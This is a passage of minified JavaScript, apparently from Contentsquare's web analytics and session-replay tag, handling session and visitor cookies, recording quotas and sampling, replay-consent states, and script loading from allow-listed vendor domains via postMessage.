0)&&P.enabled&&!this.E.vocData)){let at=new Cw(this.E,this.S,this.A,J,Q);at.init(),this.w.addListener(at)}}),this.O.schedule(()=>{t.init()}),this.O.schedule(()=>{this.E.isQuotaEnabled()?this.V.onSessionExpired(P=>{this.WI(P)}):this.V.onSessionExpired(P=>{this.qI(P)}),this.un()})}un(t=!1,e=!1){var i,n,o;if(this.E.hasTargetingRules()){this.Jo||(this.Jo=new KA(this.E,this.w,this.Ct,this.W,this.A,this.C,this.cs),this.w.addListener(this.Jo),this.Jo.init(),this.Jo.start(),this.S.start(),(i=this.ot)===null||i===void 0||i.start()),this.Jo.maybeStartDataCollection(t);return}this.S.start(),(n=this.ot)===null||n===void 0||n.start(),this.cs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Gc(){if(this.nt)return this.nt;let t=new go;return this.nt=new gd(this.E,this.A,t,this.Tt),this.nt.init(),this.nt.shouldUseAnonymization()&&it.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var xd=(()=>{class s{constructor(t){this.configuration=t}}return s})(),nb=(()=>{class s extends xd{constructor(t,e,i,n,o){super(t),this.configuration=t,this.w=e,this.Ld=i,this.A=n,this.Vd=o,this.Ud=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Ud=!0,this.Vd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===W.QUOTA_REACHED||t.collectState===W.RECORDING_RULES_TARGETING||t.collectState===W.RECORDING_TEMPORARILY)&&(t.collectState=W.ANALYTICS_ONLY),t}computeInitialCollectState(){return ni.isReplayConsentNeeded(this.configuration)?W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.qc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.qc()}qc(){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;let t=W.ANALYTICS_ONLY,e=Fe.ETR_OFF;return Di.percentage()<this.configuration.replayRecordingRate||this.Ld.isForceReplayRecorded()?t=W.RECORDING_GLOBAL_SAMPLING:this.Ud&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())&&(t=W.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Fe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;if(ni.isRecordingBlockedByConsent(t))return t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===W.RECORDING_GLOBAL_SAMPLING)return W.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF;return this.Ud&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())?(this.w.emitCollectStateChange(W.RECORDING_URL_SAMPLING,e),W.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(W.ANALYTICS_ONLY,e),W.ANALYTICS_ONLY)}isReplayRecorded(t){return ni.isRecordingBlockedByConsent(t)?!1:t.collectState===W.RECORDING_TEMPORARILY||t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return W.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),Ze="_cs_s",Ic=18e5,Ha=".",ob=13,Kn=(()=>{let s;return function(r){r[r.NOT_FOUND=0]="NOT_FOUND",r[r.EXPIRED=1]="EXPIRED",r[r.FOUND=2]="FOUND"}(s||(s={})),s})(),ab=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.K=i,this.ae=null,this.jd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?wu(e):null}getRawSession(t){if(t){let p=this.Hd();return tc(p)}let{sessionString:e,status:i}=this.XI(),n=tc(e);if(i!==Kn.EXPIRED)return n;if(this.E.cookielessTrackingEnabled)return null;let o=this.Hd();if(!o)return null;let c=csString.prototype.split.call(o,Ha);if(!s.SE(c))return o;let u=c[c.length-1],d=parseInt(u,10);return isNaN(d)||this.KI(d),n}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}set(t,e=Ic){var i;let n=$.now()+e,o=Fg(t);o+=`${Ha}${n}`,this.JI(o,n),this.E.cookielessTrackingEnabled?this.K.setItem(Ze,o):(this.I.set(Ze,o,e),(i=this.ki)===null||i===void 0||i.call(this,Ze,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(Ze):(this.I.delete(Ze),(t=this.xi)===null||t===void 0||t.call(this,Ze)),this.QI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.I.delete(Ze,po.CURRENT_DOMAIN):this.I.delete(Ze,this.I.getRootDomain()),this.set(t))}isValid(t){return t!==null&&qc(t)}JI(t,e){this.ae={sessionString:t,expires:e}}XI(){return this.ae?this.ae&&$.now()<=this.ae.expires?{sessionString:this.ae.sessionString,status:Kn.FOUND}:{sessionString:this.ae.sessionString,status:Kn.EXPIRED}:{sessionString:this.Hd(),status:Kn.NOT_FOUND}}QI(){this.ae=null}KI(t){this.ae&&(this.ae.expires=t,this.jd=!0)}isCacheRefreshed(){return this.jd}resetCacheRefreshed(){this.jd=!1}Hd(){if(this.E.cookielessTrackingEnabled){let e=this.K.getItem(Ze);return!e||this._E(e)?null:e}let t=this.I.get(Ze);return!t||this._E(t)?null:t}_E(t){let e=csString.prototype.split.call(t,Ha);if(!s.SE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&$.now()>i}static SE(t){return t[t.length-1].length===ob}}return s})(),cb=(()=>{class s extends xd{constructor(t,e,i){super(t),this.configuration=t,this.Qo=e,this.w=i,this.ZI=W.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.wE=t,this.Zo=void 0,this.tP()}init(t){this.eP();let e=$t.get(Ze);if(e!==null&&qc(e)){let i=$g(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==W.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==W.QUOTA_REACHED}computeInitialCollectState(t){return this.Zo?(this.w.emitCollectStateChange(this.Zo,this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF),this.Zo):(tt.warn("Quota file error computeInitialCollectState() called before quota answered"),W.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===W.QUOTA_REACHED?W.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?W.ANALYTICS_ONLY:t.collectState===W.RECORDING_RULES_TARGETING?W.RECORDING_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RULES_TARGETING?W.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===W.RECORDING_GLOBAL_SAMPLING?W.RECORDING_GLOBAL_SAMPLING:W.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Zo||W.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return W.ANALYTICS_ONLY}ta(t){this.Zo=t,this.wE&&this.wE(t)}eP(){this.Qo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Qo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Qo.onLoad(t=>this.quotaFileHandler(t))}tP(){this.Qo.isInProgress()||this.Qo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.sP(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;tt.warn(e),this.ta(this.ZI)}sP(t){let e=!1,i=!1;for(let n of t.quotas)n.quotaType==="ANALYTICS"&&n.value?e=!0:n.quotaType==="RECORDING"&&n.value&&Di.boolean(Math.round(n.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.ta(W.RECORDING_GLOBAL_SAMPLING):this.ta(W.ANALYTICS_ONLY):e&&!i?this.ta(W.ANALYTICS_ONLY):this.ta(W.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return W.ANALYTICS_ONLY}}return et([F("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),et([F("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var lb=(()=>{class s{constructor(t,e,i,n,o){this.M=t,this.C=e,this.bs=i,this.Rt=n,this.E=o}get(){return{exclusion:this.bs.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this.Rt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.bs.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this.Rt.removeCustomVariablesSession()}include(t){this.bs.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this.Rt.setCustomVariableSession(t.cvars):this.Rt.removeCustomVariablesSession()}}return s})();var pl=60*1e3,hb=60*pl,ub=4*hb-pl,or=(()=>{let s;return function(r){r[r.NO=0]="NO",r[r.WITHDRAWN=1]="WITHDRAWN",r[r.GRANTED=2]="GRANTED"}(s||(s={})),s})(),db=(()=>{class s{constructor(t,e,i,n,o){this.Pe=t,this.Ct=e,this.w=i,this.cP=n,this.lP=o,this.sa=null,this.Fd=0,this.ia=or.NO}setDynamicVariablesService(t){this.hP=t}createOrUpdateSession(){this.$d(),this.uP=$.now(),this.Fd=0;let t=this.TE();t===null?(t=this.dP(),this.qc(t),this.w.emitSessionCreated()):(t=this.Ct.sanitizeSessionCollectState(t),this.fP(t),t.collectState=this.Ct.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Ct.getInitialCollectState(),t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.ia=or.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.ia=or.WITHDRAWN}qc(t){this.ia===or.WITHDRAWN?(t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)):this.ia===or.GRANTED?t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Ct.computeInitialCollectState(t),this.ia=or.NO}dP(){return{pageNumber:1,collectState:this.Ct.getInitialCollectState(),replayConsent:this.cP?Za.NOT_EXPRESSED:Za.UNNECESSARY,etrStatus:Ne.ETR_NOT_SAVED_SESSION}}fP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Ct.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===W.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Pe.get()}TE(){return this.Pe.get(!0)}doesSessionExist(){return this.Pe.get()!==null}setSession(t){this.Pe.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.TE();t&&this.setSession(t)}removeSession(){this.Pe.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.pP(t);return this.gP(e)}gP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(vu(i)){let n=Bg[i]||i;csArray.prototype.push.call(e,n)}}),e}pP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.lP&&csArray.prototype.push.call(e,W.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Pe.getRawSession();return this.Pe.isValid(t)}handleSubdomainChange(){this.Pe.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Pe.isCacheRefreshed();return e&&t&&this.Pe.resetCacheRefreshed(),e}extendSessionPeriodically(){this.sa||this.RE()}extendSession(){let t=this.getSession();return t===null?(tt.warn("extendSession is trying to extend an expired session"),this.$d(),!1):(this.setSession(t),!0)}RE(){if(this.mP()){this.$d();return}this.extendSession()&&(this.yP(),this.EP())}EP(){this.sa=window.csSetTimeout(()=>{this.RE()},Ic-pl)}mP(){return ub-($.now()+Ic-this.uP)<0}$d(){this.sa&&(window.csClearTimeout(this.sa),this.sa=null)}yP(){this.Fd+=1,this.hP.trackDynamicVariable("session_expiry_update",this.Fd)}}return s})();var fb=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.RP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.RP.handleSubdomainChange())}}return s})(),Ba="_cs_inc",pb=(()=>{class s{constructor(t,e){this.Dt=t,this.I=e}isForceIncluded(){return this.CP()||this.IP()}isForceReplayRecorded(){return this.PP(W.RECORDING_GLOBAL_SAMPLING)}CP(){return this.I.get(Ba)!==null}PP(t){return this.I.get(Ba)===t}IP(){return csString.prototype.indexOf.call(this.Dt.href,Ba)>0}}return s})(),gb=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.bs=i}clear(){this.OP()&&(this.IE=this.M.getVisitor(),this.M.removeVisitor()),this.NP()&&this.bs.removeExclusion()}OP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}NP(){return this.bs.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.IE&&this.M.setVisitor(this.IE)}}return s})(),mb=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.E=t,this.M=e,this.bs=i,this.PE=n,this.MP=o,this.DP=c,this.kP=u,this.Ld=d}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.kP)===null||e===void 0||e.start(()=>this.Wd(t)):(i=this.DP)===null||i===void 0||i.applyUpToDate(()=>this.Wd(t)):this.Wd(t)}Wd(t){this.MP.handle(),this.PE.clear(),this.xP()?(this.PE.restoreClearedVisitor(),t(!0)):(this.bs.exclude(this.E),t(!1))}xP(){let t=Di.boolean(this.E.sampleRate);return this.Ld.isForceIncluded()||!this.bs.isExcluded()&&this.M.doesVisitorExist()||!this.bs.isExcluded()&&t}}return s})(),jh=(()=>{class s{constructor(t,e,i,n){this.E=t,this.mt=e,this.w=i,this.C=n,this.LP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.VP(),(t=this.C)===null||t===void 0||t.removeSession()),this.jP(e),this.setVisitor(e)}VP(){return{id:_d.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:El(),lastVisitTimestamp:0,hitTimestamp:0,expires:$.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}jP(t){let e=El();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.OE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.NE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.OE===void 0?!1:t.visitsCount!==this.OE}HP(){return!pt(this.ME)||$.now()-this.ME>this.LP}renewVisitor(){this.HP()?(this.ME=$.now(),this.NE(),this.w.emitAfterVisitorRenewal()):tt.warn("session:start:newVisitor is trying to renew visitor under time limit")}NE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),ds="_cs_id",Hh=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.K=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.K.getItem(ds):t=this.I.get(ds),t?(Lg(t)||tt.warn(`Invalid visitor string: ${t}`),kg(t)):null}set(t){var e;let i=xg(t);if(this.E.cookielessTrackingEnabled)this.K.setItem(ds,i);else{let n=new csDate(t.expires);this.I.set(ds,i,n),(e=this.ki)===null||e===void 0||e.call(this,ds,i,n)}}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(ds):(this.I.delete(ds),(t=this.xi)===null||t===void 0||t.call(this,ds))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.I.delete(ds,po.CURRENT_DOMAIN):this.I.delete(ds,this.I.getRootDomain()),this.set(t))}}return s})();var yb=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.Di=e,this.Er=i,this.O=n,this.w=o,this.K=c}initWithQuota(){if(!this.E.collectionEnabled){this.kE();return}let t=new w_(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Ct=new cb(this.E,t,this.w),this.Ct.init((e,i)=>{e?this.init():this.kE(),nw(i)&&(cl.set(vn.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(rw)))})}xE(){this.O.schedule(()=>{var t;this.D=new vr,this.Z=new ig(this.D),this.A=new uw(window.location,this.Z),this.I=new po(this.E,this.A,this.Di),this.I.init(),this.pt=new T_;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new _g,this.w.addListener(e)),this.S=new bg([Ag.UXA],e),this.W=new Tg,this.tt=new gw(e),this.Tt=new L_(this.E,new x_(this.E,this.I,this.pt),this.w)})}kE(){this.xE(),this.O.schedule(()=>{let t=new Hh(this.E,this.I,this.K),e=new jh(this.E,t,this.w);new lw(this.E,this.w,this.S,e,this.A,this.W,this.D,this.tt,this.I,this.pt,this.Tt).start()})}init(){se.isSupported()&&(this.E.encryptionPublicKey&&se.importKey(this.E.encryptionPublicKey),se.setDigestSalt(this.E.projectId.toString()));let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q,at,Dt,oe,pe,I,X,Z;this.xE();let nt=new d_;this.w.addListener(nt),this.O.schedule(()=>{_=new pb(window.location,this.I),new I_().init(),w=fd.create(),g=new pd(w),this.Ct===void 0&&(this.Ct=new nb(this.E,this.w,_,this.A,new go),this.Ct.init())}),this.O.schedule(()=>{t=new ab(this.E,this.I,this.K),e=new db(t,this.Ct,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new Hh(this.E,this.I,this.K),n=new jh(this.E,i,this.w,e),this.Er.setContext(n,e)}),this.O.schedule(()=>{c=new fb(n,e,this.Tt),u=new Gg(this.E,this.I,this.K),d=new Xg(window.location,u),p=new Yg(d),V=new gb(this.E,n,d),oe=new Mg(oi,this.E);let It;P=new pg(oe,this.E.isChild,It),J=new gg(oe),Q=new mg(oe),at=new Eg,Dt=new fg(P,J,Q,at),O=new wg(this.S,Dt),N=new Qg(this.A),G=new Kg(N,this.S);let Vt=new qg(this.E,this.I,this.K);pe=new V_(this.D,Vt),B=new sy(this.S,pe);let We=new lb(n,e,d,pe,this.E)}),this.O.schedule(()=>{let It=new mb(this.E,n,d,V,c,T,o,_);this.E.implementations&&(I=new o_(this.E.implementations,this.S,this.O,this.E.experimental.snippets),I.init(),this.w.addListener(I)),It.compute(Vt=>{this.O.schedule(async()=>{var We,vs,Fs,ge;O.init();let Ye=new k_(this.E,this.S,this.Tt,e,this.w),Re=new l_(this.E,this.I,this.pt),he=new h_(this.w,window.location,Re),Rt=new c_(this.S,he),At=new dw(this.S,this.E),j=new hw(this.Z,new kd),wr=new Ew(e,n),pi,$s,Ar,zi=new Th(this.E,n,e,D),Gi=new Th(this.E,n,e,D,$s);Vt?(this.w.emitInitTracking(),new rb(zi,Gi,w,n,e,wr,j,this.w,this.S,O,this.E,Rt,he,Ye,this.Tt,this.D,oe,this.Z,this.A,At,this.W,Dt,pe,B,N,G,this.O,g,this.I,this.pt,this.K,this.Ct,this.tt,Ar,pi,X,Z).start()):new Wg(this.w,this.S,O,Rt,he,p,Ye).start()})})})}}return s})(),Ii=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(N){let G=N.source,B=N.data;if(c(B)){let P=()=>{let J=n(t,B);_(J,()=>G.postMessage("csBundleLoaded",N.origin))};e=B.token,O(i.loadBundle),u(N.origin)&&P()}}};function n(N,G){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(N,"{version}",G.version),"{token}",G.token),"{domain}",G.domain)}function o(){return e}r.getToken=o;function c(N){return N&&N.type==="csBundleInjection"&&u(N.domain)&&p(N.version)&&d(N.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function u(N){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(N)||r.hjDomainRegex.test(N)}r.isAuthorizedDomain=u;function d(N){return/^[a-zA-Z0-9]+$/.test(N)}r.isAuthorizedToken=d;function p(N){return/^[a-zA-Z0-9\.]+$/.test(N)}r.isAuthorizedTagVersion=p;function g(){let N=window.opener||window.parent;return window!==N&&window.addEventListener}r.isActivable=g;function _(N,G){let B=document.createElement("script");B.type="text/javascript",B.async=!0,B.src=N,B.onload=G,B.charset="utf-8",document.head.appendChild(B)}r.addScript=_;function w(N){let G=document.createElement("link");G.rel="stylesheet",G.href=N,document.head.appendChild(G)}r.addStyle=w;function T(N){return`${N}?cb=${new csDate().getTime()}`}r.addCacheBusting=T;function D(){V(i.loadBundle)}r.waitForBundleInjection=D;function V(N){window.addEventListener("message",N,!1)}r.listen=V;function O(N){window.removeEventListener("message",N,!1)}r.removeListener=O}(s||(s={})),s})(),Bh="_hp_ved",Eb=18e5,vb="/js/ved.js",Sb="/css/ved.css",_b="/js/ved.css",wb=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),Ab=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Fa=(()=>{let s;return function(r){let t=!1,e;function i(_){return e+_}function n(){let _=[i(Sb),i(_b)];csArray.prototype.forEach.call(_,w=>{Ii.addStyle(w)})}function o(_){let w=new csRegExp("(^|;)[ ]*"+_+"=([^;]*)"),T=w.exec(document.cookie);return T?decodeURIComponent(T[2]):null}function c(_,w,T){let D=encodeURIComponent(_)+"="+encodeURIComponent(w),V=new csDate;V.setTime(V.getTime()+T);let O=D+"; expires="+V.toUTCString()+"; path=/";document.cookie=O}function u(){c(Bh,"on",Eb)}function d(){return o(Bh)==="on"}r.isVLCookieEnabled=d;function p(_){window.heapV=Object.assign({},window.heap,{source:_==null?void 0:_.source,uri:e,loadArgs:_==null?void 0:_.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=p;function g(_,w){var T;if(e=_,w){let D={type:wb.StatusUpdate,value:Ab.ReceivedInitMessage},V={targetOrigin:w==null?void 0:w.origin};(T=w==null?void 0:w.source)===null||T===void 0||T.postMessage(D,V)}t||(t=!0,u(),p(w),window.heapV&&(Ii.addScript(i(vb)),n()))}r.init=g}(s||(s={})),s})(),bb=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ii.hjDomainRegex],o,c,u,d={initHeapVisualLabeler(P){var J;P.origin===u&&((J=P.data)===null||J===void 0?void 0:J.message)==="init"&&P.source&&(Fa.init(u,P),N(d.initHeapVisualLabeler))},ping(P){typeof P.data=="string"&&P.data==="ping"&&_(P.origin)&&(c=P.origin,o=Ii.hjDomainRegex.test(P.origin)?i:P.origin,N(d.ping),O(d.insertMessageScript),w(Ii.addCacheBusting("utils.js")))},insertMessageScript:G(P=>{typeof P.data=="string"&&P.data!=="ping"&&(N(d.insertMessageScript),w(P.data))})};function p(){return Ii.getToken()}r.getToken=p;function g(){return window!==t&&window.addEventListener}r.isActivable=g;function _(P){return csArray.prototype.some.call(n,J=>J.test(P))}r.isAuthorizedDomain=_;function w(P,J){let Q=document.createElement("script");Q.type="text/javascript",Q.async=!0;let at=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");Q.src=`${at}/${e}/${P}`,Q.onload=J,Q.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(Q),T(P)}function T(P){csString.prototype.includes.call(P,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(P,"&mode=")[1])}function D(){O(d.ping),Ii.waitForBundleInjection()}r.waitForConnection=D;function V(P){u=P,O(d.initHeapVisualLabeler),Fa.isVLCookieEnabled()&&Fa.init(u)}r.waitForHeapVisualLabeler=V;function O(P){window.addEventListener("message",P,!1)}r.listen=O;function N(P){window.removeEventListener("message",P,!1)}r.removeListener=N;function G(P){return function(J){J.origin===c&&P(J)}}r.secureListener=G;function B(P){c&&t.postMessage(P,c)}r.post=B}(s||(s={})),s})();var Jn=window.CSFrameCommunication||bb,Tb=(()=>{class s extends zc{constructor(t){super(),this.O=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.O.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.O.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){tt.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of 